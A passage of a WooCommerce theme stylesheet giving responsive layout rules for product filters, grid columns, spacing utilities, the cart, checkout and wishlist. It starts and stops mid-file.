	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_wrapper,
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
		display: block
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset {
		display: block;
		margin-left: 0;
		border-top: 1px solid #e4e4e4;
		background-color: #f3f3f3;
		text-align: center;
		padding: .3rem 0
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset:hover {
		background-color: #e6e5e5
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label:before {
		vertical-align: -3px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_topbar {
		padding: 0 6px;
		margin-bottom: -40px;
		margin-top: 10px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected {
		font-size: 12px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete:before {
		font-size: 10px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title {
		display: block
	}
	.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
		margin: -7px 6px 6px;
		display: none
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter {
		float: none;
		display: block;
		width: 100%;
		padding: 0
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title {
		display: block;
		padding: 4px 15px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title:hover {
		background-color: rgba(232, 232, 232, 0.5)
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title.active {
		background-color: #f5f5f5
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll {
		position: static;
		top: auto;
		border: 0;
		border-bottom: 1px solid #e2e2e2;
		max-height: 100% !important;
		overflow: auto;
		width: 100%;
		padding: 20px 15px 10px 35px;
		background-color: #f5f5f5
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-nav {
		display: none
	}
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
		bottom: 50%
	}
	.entry-summary .woocommerce-product-details__short-description,
	.entry-summary .woocommerce-variation-description {
		padding: 12px;
		background-color: #fbfbfb;
		font-size: 14px
	}
	.entry-summary form.cart {
		position: static !important
	}
	.entry-summary .tinv-wraper.woocommerce {
		top: 0;
		left: 0
	}
	.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
		margin-left: 0
	}
	.woocommerce-checkout #customer_details,
	.woocommerce-checkout #order_review,
	.woocommerce-address-fields #customer_details,
	.woocommerce-address-fields #order_review {
		padding: 0;
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		width: 100%;
		max-width: 100%;
		padding: 0
	}
	.woocommerce-checkout .form-row-first,
	.woocommerce-checkout .form-row-last,
	.woocommerce-address-fields .form-row-first,
	.woocommerce-address-fields .form-row-last {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		padding-right: 0
	}
	#review_form_wrapper #respond {
		padding: 10px 5px 0
	}
	#review_form_wrapper .with-gutters .form-submit,
	#review_form_wrapper .with-gutters .comment-form-rating {
		padding-right: .4rem;
		padding-left: .4rem
	}
}

@media only screen and (max-width:768px) {
	.container-fluid {
		padding-right: .4rem;
		padding-left: .4rem
	}
	.row.with-gutters {
		margin-right: -0.4rem;
		margin-left: -0.4rem
	}
	.row.with-gutters>.col-lg,
	.row.with-gutters>.col-md,
	.row.with-gutters>.col-sm,
	.row.with-gutters>.col-xs,
	.row.with-gutters>.col-lg-1,
	.row.with-gutters>.col-lg-2,
	.row.with-gutters>.col-lg-3,
	.row.with-gutters>.col-lg-4,
	.row.with-gutters>.col-lg-5,
	.row.with-gutters>.col-lg-6,
	.row.with-gutters>.col-lg-7,
	.row.with-gutters>.col-lg-8,
	.row.with-gutters>.col-lg-9,
	.row.with-gutters>.col-lg-10,
	.row.with-gutters>.col-lg-11,
	.row.with-gutters>.col-lg-12,
	.row.with-gutters>.col-md-1,
	.row.with-gutters>.col-md-2,
	.row.with-gutters>.col-md-3,
	.row.with-gutters>.col-md-4,
	.row.with-gutters>.col-md-5,
	.row.with-gutters>.col-md-6,
	.row.with-gutters>.col-md-7,
	.row.with-gutters>.col-md-8,
	.row.with-gutters>.col-md-9,
	.row.with-gutters>.col-md-10,
	.row.with-gutters>.col-md-11,
	.row.with-gutters>.col-md-12,
	.row.with-gutters>.col-sm-1,
	.row.with-gutters>.col-sm-2,
	.row.with-gutters>.col-sm-3,
	.row.with-gutters>.col-sm-4,
	.row.with-gutters>.col-sm-5,
	.row.with-gutters>.col-sm-6,
	.row.with-gutters>.col-sm-7,
	.row.with-gutters>.col-sm-8,
	.row.with-gutters>.col-sm-9,
	.row.with-gutters>.col-sm-10,
	.row.with-gutters>.col-sm-11,
	.row.with-gutters>.col-sm-12,
	.row.with-gutters>.col-xs-1,
	.row.with-gutters>.col-xs-2,
	.row.with-gutters>.col-xs-3,
	.row.with-gutters>.col-xs-4,
	.row.with-gutters>.col-xs-5,
	.row.with-gutters>.col-xs-6,
	.row.with-gutters>.col-xs-7,
	.row.with-gutters>.col-xs-8,
	.row.with-gutters>.col-xs-9,
	.row.with-gutters>.col-xs-10,
	.row.with-gutters>.col-xs-11,
	.row.with-gutters>.col-xs-12 {
		padding-right: .4rem;
		padding-left: .4rem
	}
	.col-sm-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-sm-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-sm-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-sm-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-sm-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-sm-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-sm-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-sm-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-sm-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-sm-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-sm-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-sm-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-sm-1 {
		margin-left: 8.33333%
	}
	.off-sm-2 {
		margin-left: 16.66667%
	}
	.off-sm-3 {
		margin-left: 25%
	}
	.off-sm-4 {
		margin-left: 33.33333%
	}
	.off-sm-5 {
		margin-left: 41.66667%
	}
	.off-sm-6 {
		margin-left: 50%
	}
	.off-sm-7 {
		margin-left: 58.33333%
	}
	.off-sm-8 {
		margin-left: 66.66667%
	}
	.off-sm-9 {
		margin-left: 75%
	}
	.off-sm-10 {
		margin-left: 83.33333%
	}
	.off-sm-11 {
		margin-left: 91.66667%
	}
	.off-sm-reset {
		margin-left: 0
	}
	.start-sm {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-sm {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-sm {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-sm {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-sm {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-sm {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-sm {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-sm {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-sm {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-sm {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	.display-xs-none {
		display: none !important
	}
	.display-xs-inline {
		display: inline !important
	}
	.display-xs-inlineBlock {
		display: inline-block !important
	}
	.display-xs-block {
		display: block !important
	}
	.display-xs-table {
		display: table !important
	}
	.display-xs-tableCell {
		display: table-cell !important
	}
	.display-xs-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-xs-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-xs-none {
		float: none !important
	}
	.float-xs-left {
		float: left !important
	}
	.float-xs-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-xs-right {
		float: right !important
	}
	.text-xs-left {
		text-align: left !important
	}
	.text-xs-right {
		text-align: right !important
	}
	.text-xs-center {
		text-align: center !important
	}
	.m-xs-0 {
		margin: 0 !important
	}
	.mt-xs-0 {
		margin-top: 0 !important
	}
	.mr-xs-0 {
		margin-right: 0 !important
	}
	.mb-xs-0 {
		margin-bottom: 0 !important
	}
	.ml-xs-0 {
		margin-left: 0 !important
	}
	.m-xs-1 {
		margin: .25rem !important
	}
	.mt-xs-1 {
		margin-top: .25rem !important
	}
	.mr-xs-1 {
		margin-right: .25rem !important
	}
	.mb-xs-1 {
		margin-bottom: .25rem !important
	}
	.ml-xs-1 {
		margin-left: .25rem !important
	}
	.m-xs-2 {
		margin: .5rem !important
	}
	.mt-xs-2 {
		margin-top: .5rem !important
	}
	.mr-xs-2 {
		margin-right: .5rem !important
	}
	.mb-xs-2 {
		margin-bottom: .5rem !important
	}
	.ml-xs-2 {
		margin-left: .5rem !important
	}
	.m-xs-3 {
		margin: 1rem !important
	}
	.mt-xs-3 {
		margin-top: 1rem !important
	}
	.mr-xs-3 {
		margin-right: 1rem !important
	}
	.mb-xs-3 {
		margin-bottom: 1rem !important
	}
	.ml-xs-3 {
		margin-left: 1rem !important
	}
	.m-xs-4 {
		margin: 1.5rem !important
	}
	.mt-xs-4 {
		margin-top: 1.5rem !important
	}
	.mr-xs-4 {
		margin-right: 1.5rem !important
	}
	.mb-xs-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-xs-4 {
		margin-left: 1.5rem !important
	}
	.m-xs-5 {
		margin: 3rem !important
	}
	.mt-xs-5 {
		margin-top: 3rem !important
	}
	.mr-xs-5 {
		margin-right: 3rem !important
	}
	.mb-xs-5 {
		margin-bottom: 3rem !important
	}
	.ml-xs-5 {
		margin-left: 3rem !important
	}
	.m-xs-6 {
		margin: 3.5rem !important
	}
	.mt-xs-6 {
		margin-top: 3.5rem !important
	}
	.mr-xs-6 {
		margin-right: 3.5rem !important
	}
	.mb-xs-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-xs-6 {
		margin-left: 3.5rem !important
	}
	.m-xs-7 {
		margin: 5rem !important
	}
	.mt-xs-7 {
		margin-top: 5rem !important
	}
	.mr-xs-7 {
		margin-right: 5rem !important
	}
	.mb-xs-7 {
		margin-bottom: 5rem !important
	}
	.ml-xs-7 {
		margin-left: 5rem !important
	}
	.m-xs-8 {
		margin: 5.5rem !important
	}
	.mt-xs-8 {
		margin-top: 5.5rem !important
	}
	.mr-xs-8 {
		margin-right: 5.5rem !important
	}
	.mb-xs-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-xs-8 {
		margin-left: 5.5rem !important
	}
	.m-xs-9 {
		margin: 6rem !important
	}
	.mt-xs-9 {
		margin-top: 6rem !important
	}
	.mr-xs-9 {
		margin-right: 6rem !important
	}
	.mb-xs-9 {
		margin-bottom: 6rem !important
	}
	.ml-xs-9 {
		margin-left: 6rem !important
	}
	.m-xs-10 {
		margin: 7.5rem !important
	}
	.mt-xs-10 {
		margin-top: 7.5rem !important
	}
	.mr-xs-10 {
		margin-right: 7.5rem !important
	}
	.mb-xs-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-xs-10 {
		margin-left: 7.5rem !important
	}
	.p-xs-0 {
		padding: 0 !important
	}
	.pt-xs-0 {
		padding-top: 0 !important
	}
	.pr-xs-0 {
		padding-right: 0 !important
	}
	.pb-xs-0 {
		padding-bottom: 0 !important
	}
	.pl-xs-0 {
		padding-left: 0 !important
	}
	.p-xs-1 {
		padding: .25rem !important
	}
	.pt-xs-1 {
		padding-top: .25rem !important
	}
	.pr-xs-1 {
		padding-right: .25rem !important
	}
	.pb-xs-1 {
		padding-bottom: .25rem !important
	}
	.pl-xs-1 {
		padding-left: .25rem !important
	}
	.p-xs-2 {
		padding: .5rem !important
	}
	.pt-xs-2 {
		padding-top: .5rem !important
	}
	.pr-xs-2 {
		padding-right: .5rem !important
	}
	.pb-xs-2 {
		padding-bottom: .5rem !important
	}
	.pl-xs-2 {
		padding-left: .5rem !important
	}
	.p-xs-3 {
		padding: 1rem !important
	}
	.pt-xs-3 {
		padding-top: 1rem !important
	}
	.pr-xs-3 {
		padding-right: 1rem !important
	}
	.pb-xs-3 {
		padding-bottom: 1rem !important
	}
	.pl-xs-3 {
		padding-left: 1rem !important
	}
	.p-xs-4 {
		padding: 1.5rem !important
	}
	.pt-xs-4 {
		padding-top: 1.5rem !important
	}
	.pr-xs-4 {
		padding-right: 1.5rem !important
	}
	.pb-xs-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-xs-4 {
		padding-left: 1.5rem !important
	}
	.p-xs-5 {
		padding: 3rem !important
	}
	.pt-xs-5 {
		padding-top: 3rem !important
	}
	.pr-xs-5 {
		padding-right: 3rem !important
	}
	.pb-xs-5 {
		padding-bottom: 3rem !important
	}
	.pl-xs-5 {
		padding-left: 3rem !important
	}
	.p-xs-6 {
		padding: 3.5rem !important
	}
	.pt-xs-6 {
		padding-top: 3.5rem !important
	}
	.pr-xs-6 {
		padding-right: 3.5rem !important
	}
	.pb-xs-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-xs-6 {
		padding-left: 3.5rem !important
	}
	.p-xs-7 {
		padding: 5rem !important
	}
	.pt-xs-7 {
		padding-top: 5rem !important
	}
	.pr-xs-7 {
		padding-right: 5rem !important
	}
	.pb-xs-7 {
		padding-bottom: 5rem !important
	}
	.pl-xs-7 {
		padding-left: 5rem !important
	}
	.p-xs-8 {
		padding: 5.5rem !important
	}
	.pt-xs-8 {
		padding-top: 5.5rem !important
	}
	.pr-xs-8 {
		padding-right: 5.5rem !important
	}
	.pb-xs-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-xs-8 {
		padding-left: 5.5rem !important
	}
	.p-xs-9 {
		padding: 6rem !important
	}
	.pt-xs-9 {
		padding-top: 6rem !important
	}
	.pr-xs-9 {
		padding-right: 6rem !important
	}
	.pb-xs-9 {
		padding-bottom: 6rem !important
	}
	.pl-xs-9 {
		padding-left: 6rem !important
	}
	.p-xs-10 {
		padding: 7.5rem !important
	}
	.pt-xs-10 {
		padding-top: 7.5rem !important
	}
	.pr-xs-10 {
		padding-right: 7.5rem !important
	}
	.pb-xs-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-xs-10 {
		padding-left: 7.5rem !important
	}
	ul.products .tinv-wraper.tinv-wishlist .button,
	ul.products .tinv-wraper.tinv-wishlist [type=button],
	ul.products .tinv-wraper.tinv-wishlist [type=submit],
	ul.products .tinv-wraper.tinv-wishlist button {
		opacity: .2
	}
	.products>.product-category a {
		margin-right: .4rem;
		margin-left: .4rem
	}
	.entry-summary .product_title {
		display: none
	}
	.entry-summary .price {
		text-align: right
	}
	.entry-summary .woocommerce-variation.single_variation {
		min-height: 2px
	}
	.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price {
		display: block;
		text-align: left;
		float: none !important;
		margin-top: 12px;
		position: absolute
	}
	.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-availability .stock {
		margin-top: 42px
	}
	.woocommerce-variation-add-to-cart.variations_button,
	.product-type-simple form.cart {
		margin-top: 52px
	}
	.single-product.woocommerce .quantity {
		float: right;
		display: inline-block !important;
		text-align: right !important;
		top: -20px;
		position: relative;
		margin-bottom: -20px !important;
		z-index: 2
	}
	.summary .stock {
		float: left;
		position: absolute;
		left: 6px;
		margin-top: 4px;
		/* width: 100%; */
		z-index: 0
	}
	.bundled_product.bundled_product_summary.product {
		margin-bottom: .4rem
	}
	.bundled_product.bundled_product_summary p.stock {
		margin-top: 20px !important
	}
	.bundle_wrap .bundle_button {
		margin-top: 40px
	}
	.bundle_wrap p.stock {
		margin-top: 34px !important
	}
	#brand_credits {
		padding: 1.6rem 0
	}
	.site-footer p.footer_copyrightText {
		text-align: center;
		display: block
	}
	.site-footer .copyright-right {
		float: none
	}
	body.page main#main .type-page {
		padding-right: .6rem;
		padding-left: .6rem
	}
}

@media(max-width:768px) {
	.pager.flat ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-moz-box-orient: vertical;
		-moz-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
	.pager.flat li {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		margin-bottom: 8px;
		text-align: left
	}
}

@media(max-width:768) {
	.modal input,
	.modal textarea {
		font-size: 16px
	}
	.modal-header,
	.modal-body {
		padding: 24px
	}
}

@media screen and (max-width:767px) {
	#single-description ol.box li {
		margin-bottom: 10px;
		padding-left: 43px;
		margin-bottom: 20px;
		padding-top: 0
	}
	#single-description ol.box li:before {
		top: 18px;
		-webkit-box-shadow: inset 0 0 0 2px #fcd9b0;
		box-shadow: inset 0 0 0 2px #fcd9b0;
		width: 26px;
		height: 26px;
		padding: 0;
		font-size: 15px;
		line-height: 26px
	}
	#single-description ol.circle h1,
	#single-description ol.circle h2,
	#single-description ol.circle h3,
	#single-description ol.circle h4,
	#single-description ol.circle h5,
	#single-description ol.circle h6 {
		font-size: 21px !important;
		padding-top: 0;
		text-align: center !important;
		margin-bottom: 15px
	}
	#single-description ol.circle:before {
		display: none
	}
	#single-description ol.circle li {
		padding-top: 144px;
		padding-left: 0;
		text-align: center;
		font-size: 21px;
		margin-bottom: 40px
	}
	#single-description ol.circle li:before {
		width: 128px;
		height: 128px;
		background: url(./assets/img/c-empty.png) center no-repeat;
		background-size: 128px;
		font-size: 42px;
		top: 0;
		left: 50%;
		margin-left: -64px;
		padding: 36px 2px;
		color: empty
	}
	#delicious {
		padding-top: 0;
		padding-bottom: 1px
	}
	#delicious .container {
		padding-right: 27px;
		padding-left: 27px
	}
	#delicious .container .content {
		padding: 0 0 40px
	}
	#delicious h2 {
		font-size: 26px;
		letter-spacing: -1.5px;
		line-height: 1.25;
		padding: 0;
		margin-bottom: 25px
	}
}

@media screen and (max-width:660px) {
	.single-nav .links {
		text-align: left
	}
}

@media only screen and (max-width:660px) {
	.bundle_form div.bundled_product_summary .bundled_product_images {
		width: 20.789474%;
		margin-right: .263158%
	}
}

@media only screen and (max-width:640px) {
	.tinv-wishlist .tinvwl-table-manage-list .product-action {
		max-width: 100%
	}
	.tinv-wishlist .tinvwl-table-manage-list .product-action button {
		display: block
	}
	.tinv-wishlist .tinvwl-table-manage-list td,
	.tinv-wishlist .tinvwl-table-manage-list th {
		padding: 4px 1em
	}
	.tinv-wishlist .tinvwl-table-manage-list .product-action {
		margin-bottom: 3rem
	}
	.tinv-wishlist .tinvwl-table-manage-list .input-group .form-control {
		height: 30px
	}
	.description-wrapper.blog_post .post-meta {
		display: none
	}
	.description-wrapper.blog_post .author img {
		max-width: 45px
	}
	div.post.status-publish .entry-content,
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author,
	div.post.status-publish .post_comments,
	div.post.status-publish .post-related,
	div.post.status-publish .products-related {
		padding: .6rem .8rem
	}
}

@media screen and (max-width:640px) {
	.white-wrap {
		white-space: normal
	}
	.woocommerce-products-header {
		margin-bottom: 12px
	}
	.woocommerce-products-header .pf_ajax_loading .css-spinner-full-01:before {
		left: 40%
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		font-size: 1.2rem;
		margin-bottom: .6rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .76rem
	}
}

@media screen and (max-width:40em) {
	body,
	html {
		font-size: 15px;
		font-size: .9375rem
	}
	p {
		font-size: 14px;
		line-height: 20.27px
	}
	h2,
	.beta {
		line-height: 38.976px
	}
	h3,
	.gamma {
		line-height: 29.232px
	}
	.normal-size {
		font-size: 15px;
		font-size: .9375rem;
		line-height: 20.27px
	}
	.tabs a.tab-name {
		display: block
	}
	.tabs .tab-text {
		margin-top: 0
	}
	body>.site {
		padding-top: 62px
	}
	nav.woocommerce-breadcrumb {
		padding: .5rem .5rem;
		font-size: 12px
	}
	.woo-cover-header .cover-header {
		margin-bottom: 0
	}
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
		font-size: 14px;
		line-height: 1;
		max-height: 22px
	}
	.woo-button.added:before {
		bottom: 14px
	}
	.woo-button.added:after {
		padding: 9px 10px
	}
	.site-header .header-wrapper {
		padding: .5rem 0
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		line-height: 1.5
	}
	.site-header #site-header-carts .count {
		line-height: 1.5;
		top: -15px;
	}
}

@media only screen and (max-width:40em) {
	ul.products li.product:not(.categoryy) .hot-product,
	ul.products li.product:not(.categoryy) .discount-off {
		height: 15px;
		line-height: 15px;
		min-width: 24px;
		font-size: 8px;
		top: 4px;
		left: 8px;
		right: auto
	}
	ul.products li.product:not(.categoryy) .discount-off {
		height: 28px;
		line-height: 29px;
		min-width: 28px
	}
	ul.products li.product:not(.categoryy).hot.sale .hot-product {
		top: 35px
	}
	ul.products .tinv-wraper.tinv-wishlist {
		top: 24px;
		right: 5px
	}
}

@media screen and (max-width:600px) {
	table {
		width: 100%
	}
	thead {
		display: none
	}
	tr:nth-of-type(2n) {
		background-color: inherit
	}
	tbody td,
	tfoot td {
		display: block;
		text-align: center
	}
	ul.products li.product:not(.categoryy) .post-wrapper {
		padding-top: .5rem
	}
	ul.products li.product:not(.categoryy) .product-meta {
		padding: .3rem 0 0
	}
	ul.products li.product:not(.categoryy) .price {
		font-size: 12px
	}
	ul.products li.product:not(.categoryy) ins {
		font-size: 10px
	}
	ul.products li.product:not(.categoryy) del .amount {
		font-size: 10px
	}
	.woo-button {
		font-size: .7rem
	}
	.woo-button.loading {
		height: 24px
	}
	.woocommerce .woocommerce-cart-form__contents {
		border: 2px solid rgba(128, 128, 128, 0.15)
	}
	.woocommerce .woocommerce-cart-form__contents tr:nth-child(odd) td {
		background: #fff
	}
	.woocommerce .woocommerce-cart-form__contents td,
	.woocommerce .woocommerce-cart-form__contents th {
		border: 0
	}
	.woocommerce .woocommerce-cart-form__contents .product-price,
	.woocommerce .woocommerce-cart-form__contents .product-subtotal {
		display: none
	}
	.woocommerce .woocommerce-cart-form__contents tr.cart_item {
		border-bottom: 2px solid rgba(128, 128, 128, 0.15);
		position: relative;
		border-radius: 4px
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail,
	.woocommerce .woocommerce-cart-form__contents .product-name,
	.woocommerce .woocommerce-cart-form__contents .product-quantity {
		padding: 0 .2rem;
		vertical-align: middle;
		display: inline-block
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail {
		padding: 0;
		margin-top: 1rem;
		margin-botom: 1rem
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail a {
		width: 60px
	}
	.woocommerce .woocommerce-cart-form__contents .product-name {
		vertical-align: baseline;
		position: relative;
		z-index: 2
	}
	.woocommerce .woocommerce-cart-form__contents .product-name:after {
		content: attr(data-product_price);
		position: absolute;
		left: 4px;
		bottom: -22px;
		font-weight: 400;
		font-size: .75rem
	}
	.woocommerce .woocommerce-cart-form__contents .product-quantity {
		margin: .2rem .31rem 1rem;
		display: block;
		margin-left: -4px
	}
	.woocommerce .woocommerce-cart-form__contents .product-quantity .quantity>div {
		float: left;
		margin-left: 10px;
		margin-top: 10px
	}
	.woocommerce .woocommerce-cart-form__contents .product-remove {
		display: block;
		position: absolute;
		right: 16px;
		margin-top: .6rem;
		padding: 0
	}
	.woocommerce .woocommerce-cart-form__contents .product-remove a {
		font-size: .8rem
	}
	.update-cart {
		margin-top: .6rem
	}
	.woocommerce-cart-form .bundle_table_item,
	.woocommerce-cart-form .bundled_table_item {
		background-color: #fff
	}
	.woocommerce-cart-form .bundled_table_item {
		display: none
	}
	.woocommerce-cart-form a.edit_bundle_in_cart_text.edit_in_cart_text {
		position: absolute;
		right: 0;
		bottom: -23px;
		color: #f6921d
	}
	.woocommerce-checkout #customer_details,
	.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
	.woocommerce-checkout .woocommerce-checkout-payment,
	.woocommerce-address-fields #customer_details,
	.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper,
	.woocommerce-address-fields .woocommerce-checkout-payment {
		margin-top: 12px;
		padding: 12px 10px
	}
	.woocommerce-checkout tbody td,
	.woocommerce-checkout tfoot td,
	.woocommerce-address-fields tbody td,
	.woocommerce-address-fields tfoot td {
		display: table-cell;
		text-align: inherit
	}
	body.page main#main {
		margin: 0 0 2rem
	}
}

@media only screen and (max-width:600px) {
	.col-xs-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-xs-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-xs-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-xs-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-xs-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-xs-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-xs-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-xs-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-xs-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-xs-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-xs-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-xs-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-xs-1 {
		margin-left: 8.33333%
	}
	.off-xs-2 {
		margin-left: 16.66667%
	}
	.off-xs-3 {
		margin-left: 25%
	}
	.off-xs-4 {
		margin-left: 33.33333%
	}
	.off-xs-5 {
		margin-left: 41.66667%
	}
	.off-xs-6 {
		margin-left: 50%
	}
	.off-xs-7 {
		margin-left: 58.33333%
	}
	.off-xs-8 {
		margin-left: 66.66667%
	}
	.off-xs-9 {
		margin-left: 75%
	}
	.off-xs-10 {
		margin-left: 83.33333%
	}
	.off-xs-11 {
